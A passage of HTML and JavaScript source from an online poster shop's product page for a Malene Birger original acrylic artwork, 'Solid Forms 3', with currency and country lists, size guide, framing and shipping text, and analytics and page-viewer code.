Birger","slug":"malene-birger-02","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/12\/malene-birger-no02-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/malene-birger-02\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-41514" class="product type-product post-41514 status-publish first outofstock product_cat-original-art has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Product_Low_Res-800x1100.jpg"
      alt=""
      width="800"
      height="1100"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Solid Forms 3",
    "description": "Original artwork painted by the Danish artist and designer Malene Birger.\nMrs Birger works from her studio in Lake Como, Italy. \u2013 \u201dMy latest original artworks are simply created with a flow of energy and an immediately inspiration\u201d\nThis specific artwork is from SERIE SOLID FORMS.\nAcrylic on 300g cold pressed paper, signed by the artist.\nFrame and passepartout/mat are not included.\n\nWe recommend having the artwork framed professionally. The artwork is carefully\u00a0packed and shipped in a\u00a0protective box \u2014 Worldwide shipping.",
    "image": "https://theposterclub.com/wp-content/uploads/2019/09/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg",
    "offers": {
        "@type": "Offer",
        "price": "395",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://theposterclub.com/product/malene-birger-solid-forms-5/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "Solid Forms 3",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 41514,
          price: 395.00,
          item_brand: "Malene Birger",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "41514";window.tpcProductCats = ["original-art"];window.tpcProductStock = "outofstock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = 'e4dd475d2a';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
